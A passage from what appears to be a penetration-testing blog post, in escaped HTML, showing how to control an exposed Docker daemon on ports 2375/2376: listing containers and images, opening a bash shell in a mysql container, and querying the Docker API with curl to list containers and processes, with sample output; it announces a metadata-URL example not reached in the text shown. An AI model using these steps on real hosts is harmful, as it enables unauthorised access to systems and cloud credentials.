\u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; OS\/Arch:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; linux\/amd64\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Experimental:\u0026nbsp; \u0026nbsp; \u0026nbsp;false\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis is basically a shell into the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet a list of running containers with the ps command\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 ps\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ECONTAINER ID\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; IMAGE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;COMMAND\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; CREATED\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; PORTS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;NAMES\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E72cd30d28e5c\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; gogs\/gogs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"\/app\/gogs\/docker\/st…\"\u0026nbsp; \u0026nbsp;5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3000-\u0026gt;3000\/tcp, 0.0.0.0:10022-\u0026gt;22\/tcp\u0026nbsp; \u0026nbsp;gogs\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eb522a9034b30\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; jdk1.8\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;myjdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cb\u003E0f5947860c17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; centos\/mysql-57-centos7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"container-entrypoin…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3306-\u0026gt;3306\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; mysql\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3965c004c7a7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 192.168.32.134:5000\/tensquare_config:1.0-SNAPSHOT\u0026nbsp; \u0026nbsp;\"java -jar \/app.jar\"\u0026nbsp; \u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:12000-\u0026gt;12000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3f466b754971\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 42cb59080921\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;jdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E6499013fdc2d\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/entrypoint.sh \/etc…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:5000-\u0026gt;5000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EExec into one of the containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 exec -it mysql \/bin\/bash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.2$ whoami\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emysql\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOther commands\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAre there some stopped containers?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 ps -a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhat are the images pulled on the host machine?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 images\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI've frequently not been able to get the docker client to work well when it comes to the exec command but you can still code exec in the container with the API.\u0026nbsp; The example below is using curl to interact with the API over https (if enabled). to create and exec job, set up the variable to receive the out put and then start the exec so you can get the output.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EUsing curl to hit the API\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ESometimes you'll see 2376 up for the TLS endpoint.\u0026nbsp; I haven't been able to connect to it with the docker client but you can with curl no problem to hit the docker API.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EDocker socket to metadata URL\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EBelow is an example of hitting the internal AWS metadata URL and getting the output\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003Elist containers:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/json | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Id\": \"f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Names\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/docker_snip_1\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Image\": \"dotnetify\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ImageID\": \"sha256:23b66a91f928ea6a49bce1be4eabedbafd41c5dfa4e76c1a94062590e54550ca\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Command\": \"cmd \/S \/C 'dotnet netify-temp.dll'\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Created\": 1541018555,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Ports\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"IP\": \"0.0.0.0\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PrivatePort\": 443,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PublicPort\": 50278,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EList processes in a container:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\/top | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Processes\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"smss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"7868\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.062\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"225.3kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"csrss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10980\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.859\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"421.9kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"wininit.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10536\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.078\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"606.2kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"services.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10768\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.687\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"1.208MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"lsass.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10416\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:36.000\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"4.325MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: 